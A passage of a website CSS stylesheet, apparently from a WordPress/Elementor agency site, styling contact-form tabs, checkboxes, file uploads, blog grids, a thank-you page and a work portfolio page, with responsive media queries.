  margin-right: 5%;
  padding: 5% 0 0;
  transform: translate(-18px, 0px);
  display: none;
}
.client-wrapper img {
  width: 100%;
}
#author-info {
  margin-top: 50px;
  margin-bottom: 60px;
  float: left;
  padding: 50px;
  background-color: #fff;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 2px solid #000;
  width: 100%;
}
#author-description {
  margin-left: 100px;
  font-size: 16px;
  font-family: "FuturaPT-Medium", Sans-serif;
  color: #000;
}
#author-info .avatar {
  position: relative;
  top: 0;
  left: 0;
  float: left;
}
.avatar {
  padding: 1px;
  border: 1px solid #666;
}
#author-description h3 {
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
#author-description h3 a {
  color: #000;
}
.journal_inner_details h3 {
  font-family: "FuturaPT-Bold";
  color: #000;
  margin-top: 20px;
  margin-bottom: 20px;
  letter-spacing: -1px;
}
label {
  font-weight: bold;
  color: #000000;
  font-family: "FuturaPT-Light2", Sans-serif;
}
body.single-post  img.inner-imge-left{
  width: 40rem;
}
@media (max-width: 991px) {
  .f-menuwrap {
    padding-bottom: 5%;
  }
  .client-wrapper {
    display: block;
  }
  .top_frst_class {
    padding-top: 50px;
  }
  #service_firstpart.web {
    display: block !important;
  }
  /* .wpb_raw_code.wpb_raw_js {
    transform: translate(-140px, 0px);
  } */
}

h1.list-inner-heading {
  font-size: 50px;
  padding-top: 10px;
  font-family: "FuturaPT-Bold", Sans-serif;
}
/* .list-data-wrap p {
  color: #000;
} */
.link-wrap {
  font-family: "FuturaPT-Light2", Sans-serif;
  font-weight: 900;
  letter-spacing: 0.2px;
  fill: #000000;
  color: #000000;
}
.work_bg {
  float: left;
  width: 100%;
  max-width: 100%;
  height: 600px;
  max-height: 600px;
  object-fit: cover;
}
.work_inner_bgtxt h1 {
  margin-top: 0;
}
div#work_port .col-md-4 {
  padding: 0;
}
.footer-main div#f_title p {
  font-family: "FuturaPT-Bold", Sans-serif;
}
form#download_form{
  transform: translate(6%,6%) !important;
  -webkit-transform: translate(6%,6%) !important;
}
.blank_wrapper {
  padding-top: 10%;
}
.blank_wrapper .title{
  text-align: left;
  padding-top: 25%;
}
.blank_wrapper .img_wrap{
 text-align: center;
}
.blank_wrapper .title h2 {
  width: 100%;
  color: #000000;
  font-family: "FuturaPT-Bold", Sans-serif;
  font-size: 50px;
  font-weight: 900;
  line-height: 1.3em;
  margin-bottom: 0;
}
.blank_wrapper .title p {
  max-width: 280px;
  font-size: 16px;
}
.free-stuff-link{
  font-family: "FuturaPT-Light2", Sans-serif !important;
}
a.sub-link{
  font-size: 17px !important;
}
.list-heading{
  font-family: "FuturaPT-Light2", Sans-serif;
  font-weight: 900;
}
p.form-inner-free-description{
  padding-top: 22px;
  text-align: center;
  font-weight: 900;
  color: #000;
  font-size: 20px;
}
/* .link-wrap a{
  font-size: 16px;
} */


a {
  text-decoration: none;
}
a:hover{
  text-decoration: none;
}
/* new  */

.contact_wrapper2 .con_tab ul.parentTab {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 0;
    list-style: none;
}

.contact_wrapper2 .con_tab {
    margin: 2rem 0;
}

.contact_wrapper2 .con_tab ul.parentTab li a {
    font-family: "FuturaPT-Light2", Sans-serif;
    font-weight: 800 !important;
    background: #FFF;
    border: 0;
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
    border-radius: 40px;
    font-weight: 500;
    min-height: 45px;
    line-height: 45px;
    margin-right: 15px;
    display: inline-block;
    cursor: pointer;
    border: 2px solid #DDDDDD;
    padding: 0 25px;
    transition: 0.5s all;
    min-width: 180px;
    text-align: center;
}

.contact_wrapper2 .con_tab ul.parentTab li a {
    color: #0d0909;
}
.contact_wrapper2 .con_tab ul.parentTab li a:hover{
    background: #ffd400;
    font-weight: 600;
    color: #000000;
}

.contact_wrapper2 .con_tab ul.parentTab li.tabing a.active {
    color: #fff;
}

.contact_wrapper2 .con_tab ul.parentTab li.tabing a.active {
    background: #000;
    font-weight: 600;
}

.contact_wrapper2 .con_contentwrap .tabcontent {
    display: none;
}

.contact_wrapper2 .con_contentwrap .tabcontent ul.subTab {
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
    gap: 30px;
}

.contact_wrapper2 .con_contentwrap .tabcontent ul.subTab li.tab-li {
    margin: 0;
}

.contact_wrapper2 .con_contentwrap ul.subTab li a {
    border-bottom: solid 1px #CCC;
    color: #0d0909;
    padding-bottom: 3px;
    font-weight: 600;
    display: inline-block;
    text-transform: capitalize;
}

.contact_wrapper2 .con_contentwrap .tabcontent ul.subTab li.active a {
    border-color: #ffd400;
}

.contact_wrapper2 .help_con {
    font-size: 16px;
    line-height: 1.5;
    color: #0d0909;
    margin: 2rem 0;
    font-weight: 400!important;
}

.contact_wrapper2 .form_wrapper {
    padding-top: 1px;
}

.contact_wrapper2 .form_wrapper ._title {
    font-weight: bold;
    width: fit-content;
    display: block;
    background-image: linear-gradient(transparent calc(100% - 2px), #ffd400 10px);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    transition: background-size 10s;
    padding: 0 0 5px;
    margin-bottom: 1.5rem;
}

.contact_wrapper2 .check_text {
    position: relative;
    display: block;
    padding-left: 20px;
    color: #0d0909;
}

.contact_wrapper2 .check_text:before {
    position: absolute;
    height: 15px;
    width: 15px;
    border: solid 1px #000;
    content: "";
    left: 0;
    top: 0;
}

.contact_wrapper2 input[type="checkbox"]+.check_text:after {
    position: absolute;
    height: 5px;
    width: 8px;
    content: "";
    left: 4px;
    top: 3px;
    border-left: solid 1px #000;
    border-bottom: solid 1px #000;
    transform: rotate(-45deg);
    opacity: 0;
    background: none;
    border-radius: 0;
}

.contact_wrapper2 input[type="checkbox"]:checked+.check_text:after {
    opacity: 1;
}

.contact_wrapper2 .inner_check input {
    position: absolute;
    opacity: 0;
    z-index: 1;
    top: 4px;
    cursor: pointer;
}

.contact_wrapper2 .inner_check {
    margin-bottom: 1rem;
    position: relative;
}

.contact_wrapper2 .sub_check {
    padding-left: 1.5rem;
    margin-bottom: 1rem;
    position: relative;
}

.contact_wrapper2 .sub_check input {
    position: absolute;
    opacity: 0;
    z-index: 1;
    top: 4px;
    cursor: pointer;
}

.contact_wrapper2 .sub_check input {
    color: #666666;
}

.contact_wrapper2 .sub_check .check_text {
    color: #666666;
}

.contact_wrapper2 .sub_check input[type="checkbox"]+.check_text:after {
    border-left: solid 1px #666666;
    border-bottom: solid 1px #666666;
}

.contact_wrapper2 .sub_check .check_text:before {
    border: solid 1px #666666;
}

.contact_wrapper2 .sub_check .check_text {
    color: #666666;
}

.contact_wrapper2 .other {
    margin: 20px 0;
}

.contact_wrapper2 .other input {
    font-family: "FuturaPT-Light2", Sans-serif;
    font-weight: 600;
    border: none;
    border-bottom: 1px solid #000;
    color: #000;
    width: 100%;
    font-size: 16px;
    padding: 11px 0;
    position: relative;
    outline: none;
    transition: all .5s;
    background: transparent;
    border-radius: 0;
    margin-bottom: 1rem;
}

.contact_wrapper2 .other input:focus {
    border-color: #2252f3;
    border-bottom: 1px solid #2252f3;
    transition: all .5s;
    box-shadow: 0 -2px 0px #2252f3 inset;
}

.contact_wrapper2 .optionBox {
    position: relative;
}

.contact_wrapper2 .optionBox input[type="radio"] {
    position: absolute;
    opacity: 0;
    top: 3px;
}

.contact_wrapper2 .optionBox input[type="radio"]:checked+span:after {
    opacity: 1;
}

.contact_wrapper2 .optionBox input[type="radio"]+span:after {
    top: 5px;
}

.contact_wrapper2 .optionBox input[type="radio"]+span:after {
    content: "";
    height: 6px;
    width: 6px;
    position: absolute;
    background: #000;
    left: 5px;
    border-radius: 100%;
    top: 5px;
    opacity: 0;
}

.contact_wrapper2 .optionBox span:before {
    position: absolute;
    height: 16px;
    width: 16px;
    border: solid 1px #000;
    content: "";
    border-radius: 100%;
    left: 0;
    top: 0;
}
.title_con h2 {
  font-family: "FuturaPT-bold", Sans-serif;
  font-weight: 900;
  margin-top: 3rem;
}
.contact_wrapper2 .optionBox span {
    position: relative;
    position: relative;
    display: block;
    padding-left: 20px;
}

.contact_wrapper2 .radio_inner {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 1rem;
}

.contact_wrapper2 .file-upload-wrapper {
    border: dashed 1px #757575;
    width: 100% !important;
    text-align: center;
    padding: 15px;
    border-radius: 5px;
}

.contact_wrapper2 input[type="file"] {
    border: none;
    border-bottom: 1px solid #000;
    color: #000;
    width: 100%;
    font-size: 16px;
    padding: 11px 0;
    position: relative;
    outline: none;
    transition: all .5s;
    background: transparent;
    background: transparent;
    opacity: 0;
    width: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
}

.contact_wrapper2 button.file-upload-button {
    position: relative;
    padding: 4px 12px !important;
    border-radius: 50px !important;
}

.contact_wrapper2 .file-upload-input {
    width: auto !important;
    color: #000 !important;
    font-size: 14px;
    min-width: 160px;
    padding: 11px 0;
    position: relative;
    outline: none !important;
    transition: all .5s !important;
    background: transparent !important;
    border: none !important;
}

.contact_wrapper2 label.file-lbl.mb-2 {
    margin-bottom: 0.5rem;
    display: block;
}

.contact_wrapper2 .con_contentwrap ._submit {
  font-size: 14px;
  font-weight: 700;
    margin-bottom: 2rem;
    border-radius: 30px !important;
    padding: 8px 20px !important;
    border: none;
    cursor: pointer;
    margin-top: 1.5rem;
    min-width: 120px;
    color: #000000;
    background-color: #ffd400;
	
}
.contact_wrapper2 .con_contentwrap ._submit:hover{
    color: #FFFFFF;
    background-color: #000000;
}
.submit-btn {
    padding-bottom: 3rem;
}
.contact_wrapper2 .or_wrap {
    margin: 1.5rem 0 .5rem;
}

.contact_wrapper2 .about_db {
    margin-top: 0;
}

.contact_wrapper2 .or_wrap span {
    color: #0d0909;
    font-size: 16px;
    font-weight: 700;
}

.contact_wrapper2 .user_details {
    display: flex;
    gap: 30px;
    margin-bottom: 2rem;
}

.contact_wrapper2 .user_details div {
    width: 100%;
}

.contact_wrapper2 .ot_wp label._title {
    margin-bottom: 0;
}

.contact_wrapper2 .ot_wp .other {
    margin-top: 10px;
}

.contact_wrapper2 {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99 !important;
    width: 100%;
    height: 100%;
    text-align: left;
    padding: 1rem;
    background-color: #ffffff;
    overflow-y: auto;
	margin-top:50px !important;
}

.contact_wrapper2 .user_details02 {
    margin-top: 0;
}

.close_icon {
    float: right;
    position: relative;
    z-index: 9999;
}

.close_icon span a {
    font-size: 20px;
    font-weight: 800;
    color: #000;
}

.contact_wrapper2 .radio_wrap {
    margin-bottom: 2rem;
}

.contact_wrapper2 ._check_wrap {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-d965559.elementor-section-stretched.elementor-section-boxed.elementor-section-gap-beside-yes.elementor-section-height-default.elementor-section-height-default.elementor-section-column-vertical-align-stretch {
    z-index: 0;
}
.elementor-element.elementor-element-4d5a4f8.ribbon-style-02.background-1.sala-pricing-style-01.elementor-widget.elementor-widget-sala-pricing-table {
    z-index: 0;
}
.elementor-element.elementor-element-312d09d.background-1.button-1.sala-pricing-style-01.elementor-widget.elementor-widget-sala-pricing-table {
    z-index: 0;
}
.elementor-17754 .elementor-element.elementor-element-4c4b7ee .sala-pricing .note{
    z-index: 0;
}
.subcheck_boxs_wrap {
    display: flex;
    flex-wrap: wrap;
}
.subcheck_boxs_wrap .sub_check {
    width: 33.33%;
}
.contact_wrapper2 ._check_wrap .check_01 {
    width: 100%;
    max-width: 60%;
}
.contact_wrapper2 .radio_inner{
    flex-wrap: wrap;
}
.contact_wrapper2 .radio_inner label.optionBox {
    width: 40%;
}
.our_project_check{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 1rem;
}
.our_project_check .inner_check{
    width: 33.33%;
}
body.contact_popup {
    overflow: hidden;
}
body.contact_popup header {
    display: none;
}

body.page-template-thank_you .page-title-inner{
    display: none;
}
.tahnks_wrapper {
    padding: 10% 0;
    background: url("assets/images/dot_rr.png");
    background-repeat: no-repeat;
    background-position: -20px -330px;
    background-size: 100% 200%;
    background-color: #f2f2f278;
}
.tahnks_wrapper .thnk_img img {
    max-width: 70%;
}
.right_text .sub_th{
    margin-bottom: 1.5rem;
}
.right_text .sub_th span {
    font-size: 18px;
}
li.tabing {
    margin: 0;
}

h2.list-inner-heading{
  font-size: 24px;
}
#section .free-stuff-wrap .row {
  display: flex;
  flex-wrap: wrap;
}
.Industries_wrap li {
  text-align: center;
}
.Industries_wrap li img {
  width: 100%;
  max-width: 50px;
  height: 50px;
  object-fit: contain;
}
input.form-control.submit{
  font-family: "FuturaPT-Light2", Sans-serif;
    font-weight: 900;
    font-size: 14px !important; 
}
.journal_inner_details ul {
  padding-left: 2rem;
}
.journal_inner_details ul li{
  list-style: disc;
}

.img_bg {
  position: relative;
  padding: 0% 0 40%;
}

.img_bg img.img-responsive {
  position: absolute;
  height: 90%;
  object-fit: cover;
}
a.tablinks.active.showcustompopup {
  font-weight: 700;
  padding: 1.5% 5.5% 1.5% 5.5%;
    border-radius: 0;
}
button.file-upload-button {
  border-color: #ffd400;
  color: #000;
}
button.file-upload-button:hover{
  background-color: #ffd400;
}
button.file-upload-button:focus{
  background-color: #ffd400;
}
img.inner-imge-left{
  width: auto;
}
div#thanks_wrapper {
  width: fit-content;
  margin: 0 auto;
}
.footer_text {
  max-width: 590px;
}
.footer_text h2.footer_dynamic_heading {
  color: #000000;
  font-family: "FuturaPT-Bold", Sans-serif;
  font-size: 45px;
  font-weight: 600;
  padding-bottom: 1rem;
}
body.single-industries h2.footer_dynamic_heading{
  font-family: "FuturaPT-Light2", Sans-serif;
  font-weight: 100;
  font-size: 35px;
}
body.single-service h2.footer_dynamic_heading{
  font-family: "FuturaPT-Light2", Sans-serif;
  font-weight: 100;
  font-size: 35px;
}
.Our_Blogs_wrap a img {
  height: 300px;
  max-height: 300px;
}
section#Case_Studies  h2.elementor-heading-title.elementor-size-default {
  margin-top: 10px;
  margin-bottom: 10px;
}
section#header_maindev .hfe-nav-menu .hfe-nav-menu-icon svg{
  fill: #ffffff;
}
@media(max-width:1023px) {
    .subcheck_boxs_wrap .sub_check {
        width: 50%;
    }
    .our_project_check .inner_check{
        width: 50%;
    }
    .tahnks_wrapper{
        background:none;
        background-color: #f2f2f278;
    }
}
@media(max-width:767px) {
  div#header_wrapper a img{
    width: 56px;
    max-width: 56px;
  }
    .title_con h2{
      font-size: 22px !important;
    }
    .contact_wrapper2 .user_details {
        flex-direction: column;
    }
    .contact_wrapper2 .radio_inner label.optionBox {
        width: 100%;
    }
    .contact_wrapper2 .con_tab ul.parentTab{
        gap: 10px;
        flex-wrap: wrap;
    }
    .contact_wrapper2 .con_tab ul.parentTab li a{
        font-size: 12px;
        min-height: 28px;
        line-height: 28px;
        margin-right: 0;
        padding: 3px 12px;
        margin-top: 8px;
        min-width: auto;
    }
    .contact_wrapper2 ._check_wrap .check_01{
        max-width: 100%;
    }
    .subcheck_boxs_wrap .sub_check {
        width: 50%;
    }
    .our_project_check .inner_check{
        width: 50%;
    }
    .contact_wrapper2 input ,.contact_wrapper2 textarea{
        font-size: 13px !important;
    }
    .contact_wrapper2 .form_wrapper ._title{
        font-size: 13px;
    }
    li.tabing {
        margin: 0;
    }
    .contact_wrapper2 button.file-upload-button{
        padding: 2px 12px !important;
    }
    .tahnks_wrapper .thnk_img img {
        max-width: 50%;
        margin: 0 auto;
        margin-bottom: 10%;
    }
    .right_text .sub_th span {
        font-size: 15px;
    }
    .img_bg img.img-responsive{
      height: 100%;
    }
    .img_bg {
      position: relative;
      padding: 0% 0 50%;
  }
  a.tablinks.active.showcustompopup {
    padding: 4.5% 24% 4.5% 24%;
}
}
@media(max-width:480px) {
    .subcheck_boxs_wrap .sub_check {
        width: 100%;
    }
    .our_project_check .inner_check{
        width: 100%;
    }
}

/* end  */


.Our_Blogs_wrap a{
  position: relative;
  display: block;
/*   overflow: hidden;
  border-radius: 10px;*/
}

.Our_Blogs_wrap a img {
  height:150px;
  max-height: 220px;
  width:350px;
  object-fit: cover;
}

/* .Our_Blogs_wrap a::before{
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background: linear-gradient(0deg, rgba(255,213,0,1) 0%, rgba(165,200,255,0) 100%);
} */
.Our_Blogs_wrap ul {
  align-items: start;
}
.Our_Blogs_wrap ul li{
  width: 32%;
}

@media(max-width:600px) {
.Our_Blogs_wrap ul li{
  width: 100%;
}
.Our_Blogs_wrap a img {
	margin-top:10px;
  height:150px;
  max-height: 220px;
  width: 100%;
  object-fit: cover;
}
}


@media(max-width:1023px) {
	.Our_Blogs_wrap ul li{
  width: 100%;
}
.Our_Blogs_wrap a img {
	margin-top:10px;
  height:150px;
  max-height: 220px;
  width: 100%;
  object-fit: cover;
}
}

	
/* .Our_Blogs_wrap ul li a h3 {
  position: absolute;
  bottom: 90px;
  padding: 0px 10px;
  width: 100%;
  left: 0px;
  color: #000000;
}
.Our_Blogs_wrap ul li a p {
  position: absolute;
  bottom: 20px;
  padding: 0px 10px;
  width: 100%;
  left: 0px;
  color: #000000;
}
.Our_Blogs_wrap ul li a span {
  position: absolute;
  bottom: 10px;
  padding: 0px 10px;
  width: 100%;
  left: 0px;
  color: #000000;
} 
=========

*/

body.single-post .elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 0px !important;
}
.site-header p.site-description.show {
    display: none;
}
.site-header {
    padding-right: 0px;
    padding-left: 0px;
    background-color: #000000;
    padding: 0;
}
.site-header .header-inner .custom-logo-link {
    display: block;
    height: 60px;
}
h1.entry-title {
    display: none;
}
.site-navigation ul.menu li a {
    display: block;
    padding: 8px 30px;
}
div#banner_gallery img.attachment-thumbnail.size-thumbnail {
    margin: 0;
}
.footer_icon  span.elementor-icon-list-text {
    margin-bottom: 8px;
}
.elementor-137 .elementor-element.elementor-element-33b2e35 > .elementor-widget-container p {
    margin: 0;
	font-size:14px;
}
div#download_btn {
    margin: 0;
}
div#copy_fb p img {
    max-width: 20px;
    transform: translate(0px, 0);
	  vertical-align: middle;
}
div#download_btn .elementor-widget-container p {
    position: relative;
}
div#download_btn .elementor-widget-container p:after {
    line-height: 2px;
    position: absolute;
    content: '';
    width: 45px;
    height: 4px;
    background: #000000;
    bottom: 8px;
    left: inherit;
    margin-left: 30px;
    border-radius: 20px;
}
nav.hfe-nav-menu__layout-horizontal.hfe-nav-menu__submenu-arrow {
    padding-top: 6px;
}
div#user_title .elementor-widget-container p {
    width: fit-content;
    position: relative;
}
div#user_title .elementor-widget-container p:before {
    position: absolute;
    top: 30px;
    content: '';
    height: 5px;
    width: 140px;
    background: #000;
    border-radius: 50px;
}
div#scroll_down .elementor-element.elementor-element-91be8a9.e-transform.elementor-widget.elementor-widget-text-editor {
    margin: 0;
}
div#sub_text_roars .elementor-widget-container strong {
    font-family: "FuturaPT-Bold", Sans-serif;
}
div#sub_text_roars .elementor-widget-container{
	width:fit-content;
}
div#sub_text_roars .elementor-widget-container p:last-child {
    width: fit-content;
		position:relative;
}
div#sub_text_roars .elementor-widget-container p:last-child:before{
	content:"";
    position: absolute;
    right: -20px;
    bottom: 0;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
}
div#studies_wrap p a img {
    transform: translate(5px, 3px);
}
.elementor-element.elementor-element-ea49b04.hfe-nav-menu__align-right.hfe-submenu-icon-arrow.hfe-submenu-animation-none.hfe-link-redirect-child.hfe-nav-menu__breakpoint-tablet.elementor-widget.elementor-widget-navigation-menu {
    margin: 0;
}
div#mail_header {
    position: absolute;
    right: 0;
    top: 13px;
    width: fit-content;
}
div#About_us .about_title h3 ,div#About_us .about_title h2,div#About_us h2.about_title ,.about_title h3, .Journal_content h2{
    font-family: "FuturaPT-Medium", sans-serif;
    font-size: 40px;
    font-weight: 900;
	  margin: 0;
}
.exad-close-btn {
    display: none !important;
}

li.elementor-icon-list-item a ,.elementor-button-wrapper a {
    text-decoration: none;
}
div#founder_wrap {
    position: relative;
    top: -10rem;
}
.page-id-539 .footer-main, .page-id-725 .footer-main,  .page-id-1027 .footer-main, .page-id-1207 .footer-main, .page-id-1407 .footer-main{
	display:none; 
}
section#counter_wrap .elementor-widget:not(:last-child){
	margin-bottom:0;
}
#our_exgrid .elementor-container.elementor-column-gap-default {
    gap: 50px;
}
div#img_overlay_box {
    position: relative;
}
div#img_overlay_box:hover section#overlap_text{
	 opacity: 1;
} 
section#overlap_text {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    height: 100%;
    width: 100%;
    transition: .5s ease;
    background-color: #6f7072a1;
}
div#img_overlay_box .elementor-element.elementor-widget.elementor-widget-image {
    margin: 0;
}
section#journal_grid .elementor-element.elementor-widget.elementor-widget-text-editor {
    margin: 0;
}
section#journal_grid .elementor-element.elementor-element-640187d.elementor-widget.elementor-widget-image img {
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}
section#journal_grid .elementor-container.elementor-column-gap-default {
    gap: 30px;
}
section#journal_grid .elementor-column.elementor-col-33.elementor-inner-column {
/*     box-shadow: 0px 0px 10px 0px rgb(90 150 207 / 33%); */
	box-shadow: 0px 0 1px 1px #cccccc;
    border-radius: 10px;
}
section#journal_grid .elementor-column.elementor-col-100.elementor-top-column.elementor-element .elementor-widget-wrap.elementor-element-populated{
    box-shadow: none;
}
section#journal_grid .elementor-element.elementor-widget.elementor-widget-image img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.hd_qua .elementor-container.elementor-column-gap-default {
    gap: 40px;
}
div#welcome_wrapper {
    position: relative;
}
div#round_img {
    position: absolute;
    left: 0;
    width: fit-content;
    top: 0;
   transform: translate(-60px, -70px);
}
div#round_img img {
    width: 100%;
    max-width: 80%;
}
div#welcome_wrapper .elementor-container.elementor-column-gap-default {
    margin: 0;
	max-width: 450px;
    margin-bottom: 2rem;
}

div#contact_wrapper form p {
    display: flex;
    gap: 40px;
}
div#contact_wrapper form p input, div#contact_wrapper textarea {
    border: none;
    box-shadow: none;
    font-size: 16.8px;
    font-family: 'FuturaPT-Medium';
    border-radius: 4px;
    margin-bottom: 43px;
    border-bottom: 1px solid #000;
    border-radius: 0;
    width: 100%;
}
div#contact_wrapper textarea{
	max-height:100px;
}
div#contact_wrapper form p label {
    width: 100%;
}
.submit_btn {
    margin-bottom: 4rem;
}
.submit_btn input {
    background-color: #FFD500;
    color: #000;
    width: 100%;
    border-color: #FFD500;
}
.submit_btn input:hover{
	 background-color: #000 !important;
	 color: #fff;
    width: 100%;
    border-color: #000 !important;
}
[type=submit]:focus{
background-color: #000 !important;
	 border-color: #000 !important;
}

section#mobile p img {
    width: 100%;
    max-width: 20px;
    transform: translate(0px, 5px);
}
div#header_wrapper a img {
    width: 50px;
    max-width: 50px;
	  position: absolute;
    z-index: 9999999;
    top: 0;
    left: 0;
}
section#mobile-header33 a img {
    width: 50px;
    max-width: 50px;
}
div#email_wrap {
    position: absolute;
    right: 20px;
    top: 16px;
    width: fit-content;
    margin: 0;
}
div#menuicon_wrap .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
div#menuicon_wrap .hfe-nav-menu-icon {
    padding: 0;
    color: #fff;
    margin-right: 60px;
    margin-top: 15px;
}

.approach-rounds-max .elementor-widget-wrap.elementor-element-populated {
    max-width: 700px;
}
div#sales_wrapper p strong a {
    color: #000;
}
div#sales_wrapper p strong {
    font-size: 16px;
}
div#sales_wrapper p {
    margin: 0;
	font-size:14px;
}
div#border_left_wp {
    position: relative;
}
div#border_left_wp:before {
    content: "";
    width: 7px;
    height: 60px;
    background: #FFD500;
    position: absolute;
    left: -30px;
    top: 9%;
}
section#home_counter .elementor-container.elementor-column-gap-default {
    margin: 0;
}
.brand_listing .gallery-icon.landscape img.attachment-full.size-full {
    height: 25px;
    object-fit: contain;
}
div#learn_more a {
    text-decoration: none;
    position: relative;
}
div#learn_more a:before {
    content: "";
    position: absolute;
    width: 50px;
    height: 2px;
    background-color: #FFD500;
    bottom: -5px;
}
section#what_we_do_main {
    position: relative;
    overflow: hidden;
}
div#yellow_bg_logo {
    position: absolute;
    right: -7%;
    top: 30%;
    width: fit-content;
    max-width: 300px;
}
section#what_we_do_main .elementor-container.elementor-column-gap-default,
#our_blog_home .elementor-container.elementor-column-gap-default{
  position: unset;
	padding-left:5rem;
}
section#what_we_do_main .elementor-column, section#what_we_do_main .elementor-column-wrap {
    position: unset;
}
section#what_we_do_main .elementor-widget-wrap.elementor-element-populated {
    position: unset;
}
div#indus_icons {
    height: 55px;
}
div#indus_icons img {
    width: 60px;
}
div#brilliance_wrapper .elementor-element.elementor-widget__width-initial.elementor-widget.elementor-widget-heading {
    margin: 0 auto;
}
div#brilliance_wrapper {
    position: relative;
    overflow: hidden;
}
div#brilliance_wrapper .elementor-container.elementor-column-gap-default {
    position: unset;
}
div#brilliance_wrapper .elementor-column, section#what_we_do_main .elementor-column-wrap {
    position: unset;
}
div#brilliance_wrapper .elementor-widget-wrap.elementor-element-populated {
    position: unset;
}
div#black_bg_logo {
    position: absolute;
    left: -21%;
    top: 10%;
    width: fit-content;
}
section#our_blog_home .elementor-container.elementor-column-gap-default {
    gap: 30px;
}
section#follow_liks a {
    text-decoration: none;
}
section#mobile p {
    margin: 0;
}
/* nav.hfe-nav-menu__layout-horizontal.hfe-nav-menu__submenu-arrow.hfe-dropdown.menu-is-active {
    margin-top: 12px;
} */
div#menuicon_wrap {
    position: absolute;
}
section#approach_wrapper .elementor-widget-wrap.elementor-element-populated {
    width: 300px;
    height: 300px;
    padding: 0;
	  margin: 0 auto;
}
section#Healthcare_wrap .elementor-container.elementor-column-gap-default {
    gap: 20px;
}
section#de_research h4 {
    font-family: "FuturaPT-Bold", Sans-serif !important;
}
.titile_left,section#home_counter {
    margin-left: 5rem;
}
section#industry_wrapper .elementor-container.elementor-column-gap-default {
    padding: 0;
}








/*============================work page css start========================================*/
.contact_wapper,
.work_wapper,
.work_port_wapper {
  float: left;
  width: 100%;
  /*margin-top: 86px;*/
}
.work_port_wapper .row .col-md-6 {
  padding: 0;
  margin: 0;
  min-height: unset;
}
.work_mainpart {
  float: left;
  width: 100%;
  background-color: #ffffff;
}
.work_content {
  float: left;
  width: 100%;
  text-align: center;
  margin-top: 75px;
  margin-bottom:94px;
}
.work_content h2 {
  font-size: 49px;
  font-family: 'FuturaPT-Light';
  color: #000000;
  margin-bottom:30px;
  /* font-weight: bold; */
  letter-spacing: -1px;
}
.work_content p {
  font-size: 21px;
  font-family: 'FuturaPT-Light';
}
.workimg_class {
  position: relative;
}
.port_img {
  width: 100%;
  box-sizing: border-box;
  display: block;
  width: 100%;
  height: auto;
}
.Journal_inner .port_img {
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
.overlay_img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color: #6f7072;
}
.workimg_class:hover .overlay_img {
  opacity: 1;
}
.text {
  color: white;
  font-size: 20px;
  position: absolute;
  /*top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);*/  
  text-align: left;
  top: 52px;
  left:17px;
}
.text ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  margin-left: 45px;
}
.text ul li {
  display: inline-block;
  width: auto;
  margin-right:21px;
  font-size: 16px;
  font-family: 'FuturaPT-Bold';
}
.text h2 {
  /*margin: 30px 20px;*/
  
  font-size: 86px;
  font-family: 'FuturaPT-Bold';
  margin-left: 45px;
  margin-top:18px;
  letter-spacing: -2px;
}

/*============================work page css end========================================*/

/*============================work inner page css start========================================*/
.topmargin_T{
	margin-top:100px;
}
.work_bg {
  float: left;
  width: 100%;
}
.work_inner_wapper {
  float: left;
  width: 100%;
}
.work_inner_wapper .work_contentarea {
  /*margin:5% 15%;*/  
  margin-top:87px;
  margin-left: 87px;
  /*margin-right: 116px;*/
}
.work_inner .ipad.btn_area {
  display: none;
}
/*.service_img_bg{float: left; width: 100%; */
   /*background-image: url("../images/work_inner_2.png"); }*/
.service_wapper_txt{
position: absolute; 
color: #ffffff;
font-size: 61px;
margin-top: 240px;
margin-left: 98px;
font-family: 'FuturaPT-Bold';
letter-spacing: -2px;
}
.work_1 {
  /*float: left;*/
  float: right;
  width: auto;
}
.work_img {
  float: left;
  width: 100%;
}
.work_img img {
  /*float: right;*/
  float: left;
  width: auto;
  height: auto;
}
.service_img img {
  float: left;
  width: 100%;
}
.work_contentarea h2 {
  font-size: 48.3px;
  font-family: 'FuturaPT-Bold';
  margin-top: 53px;
  margin-bottom:57px;
  letter-spacing: -2px;
}
.box_heading {
  margin-bottom: 50px;
  text-align: left;
  padding-left: 80px;
  padding-bottom: 20px;
  font-size: 44px;
  font-family: 'FuturaPT-Bold';
  box-shadow: 1px 4px 4px 0px #ccc;
  width: 696px;
  border-radius: 0 20px 20px 20px;
}
.inner {
  margin: 10% auto;
}
.work_contentarea ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  /*margin-left: 45px;*/
  
  border-radius: 90px 90px 50px 50px;
}
.work_contentarea {
  position: relative;
}
.circle_img {
  position: absolute;
  top: -80px;
  left: -80px;
  z-index: 99;
}
h2.work_inner_title,
h2.box_heading {
  font-size: 49px;
  font-family: 'FuturaPT-Light';
}
h2.box_heading{padding-left: 100px;}
.work_contentarea ul li {
  display: inline-block;
  width: auto;
  margin-right: 35px;
  font-size: 13px;
  font-family: 'FuturaPT-Bold';
  font-weight: normal;
  text-transform: uppercase;
  line-height: inherit;
}
.how_work {
  margin-bottom: 0px;
  font-size:21px;
  font-family: 'FuturaPT-Light';
}
.work_contentarea p.thin_txt {
